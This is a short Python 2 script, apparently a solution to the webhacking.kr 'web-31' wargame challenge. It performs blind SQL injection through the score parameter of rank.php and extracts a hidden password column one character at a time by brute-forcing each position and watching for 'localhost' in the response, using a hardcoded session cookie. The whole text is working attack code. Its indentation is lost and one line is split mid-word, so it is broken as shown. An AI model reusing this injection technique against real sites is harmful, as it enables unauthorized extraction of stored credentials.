 import urllib2
result =''
url = 'http://webhacking.kr/challenge/web/web-31/rank.php'
header = {'Cookie': 'PHPSESSID=93eea3378c74023338b5b7f8e8c09caa'}
for i in range(1, 21):
print('cracking.. %d' % (i))
for j in range(ord('!'), ord('~')+1):
req = urllib2.Request(url + '?score=2147483647%20or%20ip=0x6C6F63616C686F7374%20and%20righ
t(left(pAsSw0RdzzzZ,'+str(i)+'),1)='+hex(j), headers = header)
data = urllib2.urlopen(req).read()
if 'localhost' in data:
result += chr(j)
print(result)
break